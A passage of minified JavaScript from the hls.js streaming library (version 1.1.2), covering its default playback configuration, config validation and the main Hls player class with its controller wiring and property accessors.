r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,jr(e,r),i}(Br(Error)),Xr=Wr,zr=/\s/;function Qr(){return(Qr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function $r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Jr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?$r(Object(r),!0).forEach((function(e){Zr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):$r(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Zr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var ti=Jr(Jr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ur,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:oe,bufferController:De,capLevelController:Sr,fpsController:Lr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Ar,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)zr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Ze(l.trim()),g=sr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,r,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:me,subtitleTrackController:Se,timelineController:yr,audioStreamController:de,audioTrackController:ge,emeController:Ir,cmcdController:Mr});function ei(t){var e=t.loader;e!==Xr&&e!==Ur?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Xr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function ri(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var ii=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new $t.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Qr({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&ei(r);var i=r.abrController,n=r.bufferController,a=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new I(this),f=new C(this),g=new F(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new ie(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.cmcdController=this.createController(r.cmcdController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=qt();if(!t)return!1;var e=Xt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,n,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(a.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(a.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(a.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,n=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+n),e&&r&&r!==n&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(a.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,n=[{key:"version",get:function(){return"1.1.2"}},{key:"Events",get:function(){return a.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ti},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&ri(e.prototype,r),n&&ri(e,n),t}();ii.defaultConfig=void 0}]).default}));
